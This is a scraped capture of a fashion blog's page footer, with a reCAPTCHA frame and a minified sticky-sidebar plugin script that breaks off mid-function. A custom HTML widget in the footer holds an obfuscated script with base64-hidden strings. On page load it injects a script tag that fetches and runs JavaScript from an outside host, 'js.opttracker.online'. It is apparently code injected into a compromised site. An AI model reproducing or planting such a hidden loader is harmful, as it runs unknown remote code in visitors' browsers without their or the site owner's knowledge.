has-post-thumbnail hentry category-hair-styles has_thumb"><header><h4 class="entry-title"> <a href="https://www.styleglow.com/pakistani-bridal-hairstyles/" rel="bookmark"> Best Pakistani Bridal Hairstyles 2023 for Wedding </a></h4></header><footer></footer></article><article class="post-1535 post type-post status-publish format-standard has-post-thumbnail hentry category-hair-styles tag-pictures-of-short-and-medium-haircuts-for-women has_thumb"><header><h4 class="entry-title"> <a href="https://www.styleglow.com/most-preffered-and-classic-2013-short-hairstyle-trends-for-women/" rel="bookmark"> Most Popular &#038; Classic Haircut Trends 2020 For Women </a></h4></header><footer></footer></article></div></li></ul></div></div></aside></div></div><footer><div class="container"><div class="footer-widgets"><div class="f-widget f-widget-1"></div><div class="f-widget f-widget-2"><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81;},_0xc4a7(_0x5b0a24,_0x51d945);}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851['push'](_0x115851['shift']());}catch(_0x26245a){_0x115851['push'](_0x115851['shift']());}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568['getElementsByTagName']('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66);}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8;};return _0x58f1();}</script></div></div></div><div class="f-widget f-widget-3 last"></div></div></div><div class="copyrights"><div class="row" id="copyright-note"> <span><a href="https://www.styleglow.com/" title="" rel="nofollow">Styleglow.com &#8211; Fashion &amp; Style Blog</a> Copyright &copy; 2026.</span><div class="top"></div><div class="top"><a href="https://www.styleglow.com/privacy-policy/">Privacy Policy</a><a href="https://www.styleglow.com/about-us/">About us</a><a href="https://www.styleglow.com/contact/">Contact us</a></div></div></div></footer> <script type='text/javascript'>jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});</script> <script type='text/javascript'>/* <![CDATA[ */ var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":20,"margin_bottom":0,"stop_elements_selectors":"sb_instagram","screen_max_width":0,"screen_max_height":0,"widgets":["#text-4","#sticky-posts-2"]}]; /* ]]> */</script> <script type='text/javascript'>/* <![CDATA[ */ var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/www.styleglow.com\/wp-admin\/admin-ajax.php","nonce":"bfbcb3b6a6","display_exif":"1","display_geo":"1","display_comments":"1","fullsize_display":"1","background_color":"black","comment":"Comment","post_comment":"Post Comment","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/www.styleglow.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.styleglow.com%2Fpakistani-bridal-hairstyles%2F","local_comments_commenting_as":"<fieldset><label for=\"email\">Email (Required)<\/label> <input type=\"text\" name=\"email\" class=\"jp-carousel-comment-form-field jp-carousel-comment-form-text-field\" id=\"jp-carousel-comment-form-email-field\" \/><\/fieldset><fieldset><label for=\"author\">Name (Required)<\/label> <input type=\"text\" name=\"author\" class=\"jp-carousel-comment-form-field jp-carousel-comment-form-text-field\" id=\"jp-carousel-comment-form-author-field\" \/><\/fieldset><fieldset><label for=\"url\">Website<\/label> <input type=\"text\" name=\"url\" class=\"jp-carousel-comment-form-field jp-carousel-comment-form-text-field\" id=\"jp-carousel-comment-form-url-field\" \/><\/fieldset>"}; /* ]]> */</script> <script>(function(w, d){
	var b = d.getElementsByTagName("body")[0];
	var s = d.createElement("script"); s.async = true;
	var v = !("IntersectionObserver" in w) ? "8.5.2" : "10.3.5";
	s.src = "https://www.styleglow.com/wp-content/plugins/wp-rocket/inc/front/js/lazyload-" + v + ".min.js";
	w.lazyLoadOptions = {
		elements_selector: "img, iframe",
		data_src: "lazy-src",
		data_srcset: "lazy-srcset",
		skip_invisible: false,
		class_loading: "lazyloading",
		class_loaded: "lazyloaded",
		threshold: 300,
		callback_load: function(element) {
			if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
				if (element.classList.contains("lazyloaded") ) {
					if (typeof window.jQuery != "undefined") {
						if (jQuery.fn.fitVids) {
							jQuery(element).parent().fitVids();
						}
					}
				}
			}
		}
	}; // Your options here. See "recipes" for more information about async.
	b.appendChild(s);
}(window, document));

// Listen to the Initialized event
window.addEventListener('LazyLoad::Initialized', function (e) {
    // Get the instance and puts it in the lazyLoadInstance variable
	var lazyLoadInstance = e.detail.instance;

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			lazyLoadInstance.update();
		} );
	} );
	
	var b      = document.getElementsByTagName("body")[0];
	var config = { childList: true, subtree: true };
	
	observer.observe(b, config);
}, false);</script> <script src="https://www.styleglow.com/wp-content/cache/min/1/4f51611bb3875c9c6f6bf292a78cb7e6.js" data-minify="1" defer></script><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Vollkorn:normal" /></noscript><noscript><link rel="stylesheet" href="https://www.styleglow.com/wp-content/cache/min/1/dfd2b20dedfea17d1a4f54f1d7ae63b4.css" data-minify="1" /></noscript></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767590943 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="v6K4imiJ9-FXu_a3WUYHeA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768415343214');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.styleglow.com/wp-content/cache/min/1/4f51611bb3875c9c6f6bf292a78cb7e6.js
body_size: 34001
content:
!(function(a,b,c){var d,e,f;(f="PIN_"+~~(new Date().getTime()/864e5)),a[f]||((a[f]=!0),a.setTimeout(function(){(d=b.getElementsByTagName("SCRIPT")[0]),(e=b.createElement("SCRIPT")),(e.type="text/javascript"),(e.async=!0),(e.src=c),d.parentNode.insertBefore(e,d)},10))})(window,document,"//assets.pinterest.com/js/pinit_main.js");;"use strict";var extendStatics=function(d,b){return extendStatics=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(d,b){d.__proto__=b}||function(d,b){for(var p in b)Object.prototype.hasOwnProperty.call(b,p)&&(d[p]=b[p])},extendStatics(d,b)};function __extends(d,b){if("function"!=typeof b&&null!==b)throw new TypeError("Class extends value "+String(b)+" is not a constructor or null");function __(){this.constructor=d}extendStatics(d,b),d.prototype=null===b?Object.create(b):(__.prototype=b.prototype,new __)}var __assign=function(){return __assign=Object.assign||function(t){for(var s,i=1,n=arguments.length;i<n;i++)for(var p in s=arguments[i])Object.prototype.hasOwnProperty.call(s,p)&&(t[p]=s[p]);return t},__assign.apply(this,arguments)},reactive=function(getter,interval){void 0===interval&&(interval=300);var subs=[],v=getter(),interval_id=setInterval((function(){if(0===subs.length)return;var new_v=getter();if(v===new_v||"object"==typeof v&&JSON.stringify(v)===JSON.stringify(new_v))return;v=new_v;for(var _i=0,subs_1=subs;_i<subs_1.length;_i++){(0,subs_1[_i])(new_v)}}),interval);return{get val(){return v},on_change:function(update){update(v),subs.push(update)},clear:function(){clearInterval(interval_id)}}},StaticOffsets=function(){function StaticOffsets(el,get_root_offset,need_to_calc_offset,get_prev_sibling){void 0===el&&(el=null),void 0===get_root_offset&&(get_root_offset=function(){return Math.round(scrollY+(_this.el?_this.el.getBoundingClientRect().top:0))}),void 0===need_to_calc_offset&&(need_to_calc_offset=function(){return!1}),void 0===get_prev_sibling&&(get_prev_sibling=function(){return null});var _this=this;this.el=el,this.get_root_offset=get_root_offset,this.need_to_calc_offset=need_to_calc_offset,this.get_prev_sibling=get_prev_sibling,this.user_margins={},this.root=0,this.top=0,this.get_top_offset=function(){return _this.get_sibilings_offset(_this.get_prev_sibling,_this.get_prev_sibling(_this.el),_this.user_margins.margin_top)}}return StaticOffsets.prototype.init=function(user_margins){var _this=this;this.user_margins=user_margins,this.top_watcher=reactive(this.get_top_offset),this.top_watcher.on_change((function(top){_this.top=top})),this.root_watcher=reactive(this.get_root_offset),this.root_watcher.on_change((function(root){_this.root=root}))},StaticOffsets.prototype.clear=function(){this.top_watcher&&this.top_watcher.clear(),this.root_watcher&&this.root_watcher.clear()},StaticOffsets.prototype.update=function(){},StaticOffsets.prototype.get_sibilings_offset=function(next,el,offset){if(void 0===offset&&(offset=0),!el)return offset;if(!this.need_to_calc_offset(el))return this.get_sibilings_offset(next,next(el),offset);var _a=getComputedStyle(el),marginTop=_a.marginTop,marginBottom=_a.marginBottom;return this.get_sibilings_offset(next,next(el),offset+el.getBoundingClientRect().height+parseInt(marginTop||"0")+parseInt(marginBottom||"0"))},StaticOffsets}(),DynamicOffsets=function(_super){function DynamicOffsets(el,get_root_offset,need_to_calc_offset,get_prev_sibling,get_next_sibling){void 0===el&&(el=null),void 0===need_to_calc_offset&&(need_to_calc_offset=function(){return!1}),void 0===get_prev_sibling&&(get_prev_sibling=function(){return null}),void 0===get_next_sibling&&(get_next_sibling=function(){return null});var _this=_super.call(this,el,get_root_offset,need_to_calc_offset,get_prev_sibling)||this;return _this.get_next_sibling=get_next_sibling,_this.bottom=0,_this.max_top_offset=0,_this.relative_top=0,_this.height=0,_this.position={top:0,bottom:0},_this.border_box=0,_this.get_height=function(){return _this.el?Math.round(Math.max(_this.el.clientHeight,_this.el.getBoundingClientRect().height)):0},_this.get_bottom_offset=function(){return _this.get_sibilings_offset(_this.get_next_sibling,_this.get_next_sibling(_this.el),_this.user_margins.margin_bottom)},_this}return __extends(DynamicOffsets,_super),DynamicOffsets.prototype.init=function(user_margins){var _this=this;_super.prototype.init.call(this,user_margins),this.height_watcher=reactive(this.get_height),this.height_watcher.on_change((function(height){_this.height=height,_this.border_box=_this.get_border_box(),_this.relative_top=_this.get_relative_top()})),this.bottom_offset=reactive(this.get_bottom_offset),this.bottom_offset.on_change((function(bottom){_this.bottom=bottom,_this.relative_top=_this.get_relative_top()}))},DynamicOffsets.prototype.clear=function(){_super.prototype.clear.call(this),this.height_watcher&&this.height_watcher.clear(),this.bottom_offset&&this.bottom_offset.clear()},DynamicOffsets.prototype.update=function(){this.position=this.get_position()},DynamicOffsets.prototype.set_max_offset=function(max_top_offset){this.max_top_offset=max_top_offset,this.relative_top=this.get_relative_top()},DynamicOffsets.prototype.get_position=function(){return this.el&&this.el.parentElement?{top:this.el.offsetTop,bottom:this.el.parentElement.clientHeight-this.el.offsetTop-this.border_box}:{top:0,bottom:0}},DynamicOffsets.prototype.get_border_box=function(){if(!this.el)return 0;var _a=getComputedStyle(this.el),marginTop=_a.marginTop,marginBottom=_a.marginBottom;return this.height+parseInt(marginTop)+parseInt(marginBottom)},DynamicOffsets.prototype.get_relative_top=function(){return this.max_top_offset-this.border_box-this.bottom},DynamicOffsets}(StaticOffsets),StopWidgetClassName="FixedWidget__stop_widget",FixedWidgetClassName="FixedWidget__fixed_widget",BaseWidget=function(){function BaseWidget(el){var _this=this;this.el=el,this.get_root_offset=function(){return Math.round(scrollY+(_this.el?_this.el.getBoundingClientRect().top:0))},this.need_to_calc_el_offset=function(_){return!1},this.offsets=new StaticOffsets(this.el,this.get_root_offset)}return BaseWidget.prototype.mount=function(user_margins){void 0===user_margins&&(user_margins={}),this.offsets.init(user_margins)},BaseWidget.prototype.render=function(_reject){this.offsets.update()},BaseWidget.prototype.unmount=function(){this.offsets.clear()},BaseWidget.prototype.getElement=function(){return this.el},BaseWidget.prototype.toString=function(){var _a;return"".concat(null===(_a=this.el)||void 0===_a?void 0:_a.innerHTML)},BaseWidget.queryAllWidgetsContainers=function(className){return[].concat(Array.from(document.querySelectorAll(".".concat(className))),Array.from(document.querySelectorAll("[data-fixed_widget=".concat(className)))).map((function(el){el.classList.remove(className),el.removeAttribute("data-fixed_widget");var container=getWidgetContainer(el);return container.classList.remove(FixedWidgetClassName),container.classList.remove(StopWidgetClassName),container}))},BaseWidget.from=function(root,className){var _this=this,elements=[];try{elements=Array.from(root.querySelectorAll(":scope > .".concat(className)))}catch(_e){elements=Array.from(root.children).filter((function(e){return e.classList.contains(className)}))}return elements.filter((function(el){return null!==el})).map((function(e){return new _this(e)}))},BaseWidget}(),getWidgetContainer=function(el){if(!el.parentElement)return el;var parentClassNames=el.parentElement.classList.toString();return parentClassNames.includes("sidebar")?el:parentClassNames.includes("wp-block-group")||parentClassNames.includes("wp-block-column")||el.parentElement.classList.contains("widget")?getWidgetContainer(el.parentElement):el},compatabilty_FW_v5=function(selectors){return void 0===selectors&&(selectors=[]),selectors.some((function(s){return!/^[a-z]/i.test(s)}))?selectors:selectors.concat(selectors.map((function(s){return"#".concat(s)})))},queryElements=function(selectors){return void 0===selectors&&(selectors=[]),Array.from(selectors.map((function(selector){return Array.from(document.querySelectorAll(selector))}))).reduce((function(all,elements){return all.concat(elements)}),[]).filter((function(e){return e instanceof HTMLElement}))};function findWithProperty(el,predicate){return el&&el!==document.body?predicate(getComputedStyle(el))?el:findWithProperty(el.parentElement,predicate):null}var PositionWidget=function(_super){function PositionWidget(el){var _this=_super.call(this,el)||this;return _this.is_pinned=!1,_this.init_rect={height:0,width:0},_this.init_style={position:"static",marginBottom:"",transition:"",transform:"",marginTop:"",padding:"",width:"",top:""},_this.get_prev_sibling=function(el){return el&&!el.classList.contains(StopWidgetClassName)&&el.previousElementSibling||null},_this.get_next_sibling=function(el){return el&&!el.classList.contains(StopWidgetClassName)?el.nextElementSibling:null},_this.need_to_calc_el_offset=function(el){return el.classList.contains(FixedWidgetClassName)},_this.offsets=new DynamicOffsets(_this.el,_this.get_root_offset,_this.need_to_calc_el_offset,_this.get_prev_sibling,_this.get_next_sibling),_this}return __extends(PositionWidget,_super),PositionWidget.prototype.mount=function(user_margins){var _this=this;_super.prototype.mount.call(this,user_margins),this.el&&this.el.parentElement&&(this.store_style(getComputedStyle(this.el)),this.store_rect(this.el),this.height_watcher=reactive((function(){return _this.el?_this.el.getBoundingClientRect().height:0})))},PositionWidget.prototype.unmount=function(){var _a;_super.prototype.unmount.call(this),this.unpin(),null===(_a=this.height_watcher)||void 0===_a||_a.clear(),this.reset_style(),this.reset_rect()},PositionWidget.prototype.reset_style=function(){if(this.el){for(var prop in this.init_style)this.el.style[prop]="";this.init_style={position:"static",marginBottom:"",transition:"",transform:"",marginTop:"",padding:"",width:"",top:""}}},PositionWidget.prototype.reset_rect=function(){if(this.el){for(var prop in this.init_rect)this.el.style[prop]="";this.init_rect={height:0,width:0}}},PositionWidget.prototype.render=function(reject){_super.prototype.render.call(this,reject),this.on_scroll(Math.round(scrollY),reject)},PositionWidget.from=function(root){return _super.from.call(this,root,FixedWidgetClassName)},PositionWidget.prototype.on_scroll=function(_scroll_top,_reject){throw new Error("Method is not overridden!")},PositionWidget.prototype.pin=function(){!this.is_pinned&&this.el&&(this.is_pinned=!0,this.el.classList.add("FixedWidget__fixed_widget__pinned"))},PositionWidget.prototype.unpin=function(){this.is_pinned&&this.el&&(this.is_pinned=!1,this.el.classList.remove("FixedWidget__fixed_widget__pinned"))},PositionWidget.prototype.store_style=function(style){for(var prop in this.init_style)this.init_style[prop]=style[prop];"relative"===this.init_style.position&&(this.init_style.position="static")},PositionWidget.prototype.set_style=function(style){var _this=this;Object.entries(style).forEach((function(_a){var prop=_a[0],rule=_a[1];_this.el&&(_this.el.style[prop]=rule)}))},PositionWidget.prototype.store_rect=function(el){if(el){var r=el.getBoundingClientRect(),style=getComputedStyle(el);"content-box"==style.boxSizing&&(r.height=r.height-parseInt(style.paddingTop,10)-parseInt(style.paddingBottom,10)-parseInt(style.borderTopWidth,10)-parseInt(style.borderBottomWidth,10),r.width=r.width-parseInt(style.paddingLeft,10)-parseInt(style.paddingRight,10)-parseInt(style.borderLeftWidth,10)-parseInt(style.borderRightWidth,10));var rect={height:r.height,width:r.width};for(var prop in this.init_rect)this.init_rect[prop]=rect[prop]}},PositionWidget.prototype.restore_style=function(){if(this.el)for(var prop in this.init_style)this.el.style[prop]=this.init_style[prop]},PositionWidget.prototype.restore_rect=function(){if(this.el)for(var prop in this.init_rect)this.el.style[prop]="".concat(this.init_rect[prop],"px")},PositionWidget}(BaseWidget),FixedWidget=function(_super){function FixedWidget(el){var _this=_super.call(this,el)||this;return _this.get_root_offset=function(){if(!_this.el)return Number.MAX_VALUE;var top=_this.el.getBoundingClientRect().top,new_root_offset=Math.round(scrollY+top);return 0==scrollY?new_root_offset:(_this.is_pinned?Math.min:Math.max)(_this.offsets.root,new_root_offset)},_this.need_to_calc_el_offset=function(el){return el.classList.contains(FixedWidgetClassName)&&el!==_this.el},_this.el&&_this.el.parentElement?(_this.el.classList.add(FixedWidgetClassName),_this):_this}return __extends(FixedWidget,_super),FixedWidget.prototype.mount=function(margins){var _this=this;_super.prototype.mount.call(this,margins),this.el&&(this.clone(),this.offsets.clear(),this.offsets=new DynamicOffsets(this.clone_el,this.get_root_offset,this.need_to_calc_el_offset,this.get_prev_sibling,this.get_next_sibling),this.offsets.init(margins),this.height_watcher&&this.height_watcher.on_change((function(){_this.store_rect(_this.el),_this.clone_el&&_this.el&&(_this.clone_el.style.height="".concat(_this.init_rect.height,"px"))})))},FixedWidget.prototype.unmount=function(){var _a;_super.prototype.unmount.call(this),null===(_a=this.clone_el)||void 0===_a||_a.remove(),this.clone_el=void 0},FixedWidget.prototype.set_max_offset=function(max_top_offsets){var _this=this,max_top_offset=max_top_offsets.find((function(offset){return 0!==offset&&offset>_this.offsets.root}));max_top_offset&&this.offsets.set_max_offset(max_top_offset)},FixedWidget.prototype.on_scroll=function(scroll_top){if(this.el){var need_to_fix=scroll_top>0&&scroll_top>this.offsets.root-this.offsets.top,top=0!==this.offsets.max_top_offset&&scroll_top>this.offsets.relative_top-this.offsets.top?this.offsets.relative_top-scroll_top:this.offsets.top;need_to_fix?this.fix(top):this.is_pinned&&(this.unpin(),this.restore_style(),this.clone_el&&(this.clone_el.style.display="none"))}},FixedWidget.prototype.clone=function(){var _this=this;if(this.el&&this.el.parentElement&&!this.clone_el){for(var prop in this.clone_el=this.el.cloneNode(!1),this.clone_el.getAttributeNames().forEach((function(attr){_this.clone_el.removeAttribute(attr)})),this.init_style)this.clone_el.style[prop]=this.init_style[prop];this.clone_el.style.display="none",this.el.parentElement.insertBefore(this.clone_el,this.el)}},FixedWidget.prototype.fix=function(top){this.el&&(this.is_pinned?this.el.style.top="".concat(top,"px"):(this.pin(),this.restore_style(),this.restore_rect(),this.set_style({top:"".concat(top,"px"),position:"fixed"}),this.clone_el&&(this.clone_el.style.display="block")))},FixedWidget.new=function(selector){return new FixedWidget(document.querySelector(selector))},FixedWidget.is=function(selector){var el=document.querySelector(selector);return!!el&&el.classList.contains(FixedWidgetClassName)},FixedWidget}(PositionWidget),StickyWidget=function(_super){function StickyWidget(el){var _this=_super.call(this,el)||this;return _this.borderBox=0,_this.margins=0,_this.el&&_this.el.parentElement?(_this.el.classList.add(FixedWidgetClassName),_this):_this}return __extends(StickyWidget,_super),StickyWidget.prototype.mount=function(margins){_super.prototype.mount.call(this,margins),this.el&&(this.el.style.position="sticky",this.el.style.position="-webkit-sticky",this.el.style.transition=/all|transform/.test(this.init_style.transition)?this.init_style.transition:"transform 0s",this.el.style.boxSizing="border-box")},StickyWidget.prototype.set_max_offset=function(max_top_offsets){var _this=this;if(this.el&&this.el.parentElement){var max_top_offset=max_top_offsets.find((function(offset){return _this.el&&offset>_this.el.offsetTop}));max_top_offset&&this.offsets.set_max_offset(max_top_offset)}},StickyWidget.prototype.on_scroll=function(_scroll_top,_reject){if(this.el&&this.el.parentElement){this.offsets.position.top>this.offsets.top?this.pin():this.unpin();var actual_bottom=this.offsets.position.bottom,expected_bottom=this.offsets.max_top_offset?Math.min(this.offsets.max_top_offset-(this.el.parentElement.clientHeight-actual_bottom),actual_bottom):this.offsets.bottom;this.el.style.top="".concat(this.offsets.top,"px"),expected_bottom>=this.offsets.bottom?this.el.style.transform="translateY(0px)":this.el.style.transform="translateY(".concat(expected_bottom-this.offsets.bottom,"px)")}},StickyWidget.new=function(selector){return new StickyWidget(document.querySelector(selector))},StickyWidget.is=function(selector){var el=document.querySelector(selector);return!!el&&el.classList.contains(FixedWidgetClassName)},StickyWidget}(PositionWidget),StopWidget=function(_super){function StopWidget(el){var _this=_super.call(this,el)||this;return _this.need_to_calc_el_offset=function(){return!0},_this.el&&_this.el.parentElement?(_this.el.classList.add(StopWidgetClassName),_this):_this}return __extends(StopWidget,_super),StopWidget.new=function(selector){return new StopWidget(document.querySelector(selector))},StopWidget.is=function(selector){var el=document.querySelector(selector);return!!el&&el.classList.contains(StopWidgetClassName)},StopWidget.from=function(root){return _super.from.call(this,root,StopWidgetClassName)},StopWidget}(BaseWidget),Sidebar=function(){function Sidebar(el,margins,use_sticky_position){void 0===use_sticky_position&&(use_sticky_position=!1);var _this=this;this.el=el,this.margins=margins,this.widgets=[],this.stop_widgets=[],this.isSticky=!1,this.setWidgetsMaxOffset=function(max_offsets){for(var _i=0,_a=_this.widgets;_i<_a.length;_i++){_a[_i].set_max_offset(max_offsets)}_this.render()},this.logWidgetRenderError=function(){console.log("Fixed Widget: fallback to position sticky")},this.onWidgetRenderError=function(w){if(_this.logWidgetRenderError(),w instanceof StickyWidget){w.unmount();var i=_this.widgets.findIndex((function(widget){return w===widget})),widget=new FixedWidget(w.getElement());widget.mount(_this.margins),widget.render(_this.logWidgetRenderError),_this.widgets[i]=widget}};var isDeprecatedFloatMarkup=!!findWithProperty(this.el,(function(style){return"none"!==style.float})),isOverflowHiddenMarkup=!!findWithProperty(this.el,(function(style){return"hidden"===style.overflow}));(isDeprecatedFloatMarkup||isOverflowHiddenMarkup)&&use_sticky_position&&console.log("Fixed Widget: fallback to position sticky"),this.isSticky=!isDeprecatedFloatMarkup&&!isOverflowHiddenMarkup&&use_sticky_position;var WidgetContructor=this.isSticky?StickyWidget:FixedWidget;this.stop_widgets=StopWidget.from(this.el),this.widgets=WidgetContructor.from(this.el),this.offsets=new DynamicOffsets(this.el),this.isSticky&&(this.el.style.position="relative",0===this.stop_widgets.length&&(this.el.style.minHeight="100%"))}return Sidebar.prototype.mount=function(){var _this=this;this.offsets.clear(),this.max_offset_watcher&&this.max_offset_watcher.clear(),this.offsets.init(this.margins),this.stop_widgets.forEach((function(widget){widget.mount()})),this.widgets.forEach((function(widget){widget.mount(_this.margins)})),this.widgets=this.widgets.sort((function(a,b){return a.offsets.root-b.offsets.root}))},Sidebar.prototype.set_max_offset=function(general_stop_widgets){var is_local_stop_widgets=0!=this.stop_widgets.length,use_top_offset=this.isSticky&&is_local_stop_widgets,stop_widgets=is_local_stop_widgets?this.stop_widgets:general_stop_widgets;this.max_offset_watcher=reactive((function(){return 0===stop_widgets.length?[Math.round(document.body.scrollHeight)]:stop_widgets.map((function(widget){return Math.round(use_top_offset?widget.offsets.top:widget.offsets.root)})).sort()})),this.max_offset_watcher.on_change(this.setWidgetsMaxOffset)},Sidebar.prototype.render=function(){for(var _i=0,_a=this.stop_widgets;_i<_a.length;_i++){_a[_i].render(this.logWidgetRenderError)}for(var _b=0,_c=this.widgets;_b<_c.length;_b++){_c[_b].render(this.onWidgetRenderError)}},Sidebar.prototype.unmount=function(){for(var _i=0,_a=this.stop_widgets;_i<_a.length;_i++){_a[_i].unmount()}for(var _b=0,_c=this.widgets;_b<_c.length;_b++){_c[_b].unmount()}},Sidebar}(),Sidebars=function(){function Sidebars(elements,options){var _this=this;this.data=[],this.render=function(){for(var _i=0,_a=_this.data;_i<_a.length;_i++){_a[_i].render()}},this.data=Array.from(new Set(elements.map((function(widget){return widget.parentElement})))).filter((function(sidebar_el){return null!==sidebar_el})).map((function(sidebar_el){return new Sidebar(sidebar_el,{margin_bottom:options.margin_bottom,margin_top:options.margin_top},options.use_sticky_position)}))}return Sidebars.prototype.mount=function(){this.data.forEach((function(sidebar){sidebar.mount()})),this.set_max_offset()},Sidebars.prototype.unmonut=function(){this.data.forEach((function(sidebar){sidebar.unmount()}))},Sidebars.prototype.set_max_offset=function(){for(var general_stop_widgets=this.getGeneralStopElements(),_i=0,_a=this.data;_i<_a.length;_i++){_a[_i].set_max_offset(general_stop_widgets)}},Sidebars.prototype.getGeneralStopElements=function(){return this.data.filter((function(sidebar){return!sidebar.isSticky||0===sidebar.widgets.length})).map((function(sidebar){return sidebar.stop_widgets})).reduce((function(all,widgets){return all.concat(widgets)}),[])},Sidebars.new=function(options){var s,arr1,arr2,fixedWidgetsContainers=Array.from(new Set(BaseWidget.queryAllWidgetsContainers(FixedWidgetClassName).concat(queryElements(compatabilty_FW_v5(options.widgets))))),stopWidgetsSelectors=compatabilty_FW_v5((void 0===(s=options.stop_elements_selectors||options.stop_id)&&(s=""),s.replace(/[\r\n]|[\r]/gi,"\n").split("\n").map((function(s){return s.trim()})).filter((function(s){return""!==s})))),stopWidgetsContainers=Array.from(new Set(BaseWidget.queryAllWidgetsContainers(StopWidgetClassName).concat(queryElements(stopWidgetsSelectors)))),_a=(arr1=fixedWidgetsContainers,[(arr2=stopWidgetsContainers).filter((function(e){return!arr1.includes(e)})),arr1.filter((function(e){return arr2.includes(e)}))]),stopWidgetsUniqContainers=_a[0];return _a[1].forEach((function(w){console.error("The Widget is detected as fixed block and stop block!\n".concat(w.innerHTML))})),fixedWidgetsContainers.forEach((function(c){c.classList.add(FixedWidgetClassName)})),stopWidgetsUniqContainers.forEach((function(c){c.classList.add(StopWidgetClassName)})),new Sidebars(fixedWidgetsContainers.concat(stopWidgetsUniqContainers).filter((function(container){var hasNestedWidget=container.innerHTML.includes(FixedWidgetClassName)||container.innerHTML.includes(StopWidgetClassName);return hasNestedWidget&&console.warn("Fixed Widget: Detected nested widget in ",container),!hasNestedWidget})),options)},Sidebars}(),Plugin=function Plugin(options,version){void 0===options&&(options=[]),Plugin.version=version,Plugin.sidebars?Plugin.sidebars.render():(Plugin.sidebars=Sidebars.new(options.reduce((function(prev,cur){return __assign(__assign(__assign({},prev),cur),{stop_elements_selectors:"".concat(prev.stop_elements_selectors,"\n").concat(cur.stop_elements_selectors),widgets:(prev.widgets||[]).concat(cur.widgets||[])})}))),document.addEventListener("scroll",Plugin.sidebars.render),window.addEventListener("resize",(function(){Plugin.sidebars.unmonut(),setTimeout((function(){Plugin.sidebars.mount(),Plugin.sidebars.render()}))})),Plugin.sidebars.mount())};function onDocumentLoaded(){var admin_panel=document.querySelector("#wpadminbar"),options=(window.q2w3_sidebar_options||[{}]).map((function(option){return 